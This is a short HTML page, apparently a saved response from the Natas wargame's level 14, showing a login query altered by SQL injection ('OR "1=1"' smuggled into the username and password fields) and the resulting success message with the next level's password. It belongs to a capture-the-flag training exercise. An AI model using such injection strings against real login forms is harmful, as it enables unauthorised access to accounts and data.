 <body>
<h1>natas14</h1>
<div id="content">
Executing query: SELECT * from users where username="name" OR "1=1" and password="lastname" OR "1=1"<br>Successful login! The password for
natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J<br><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>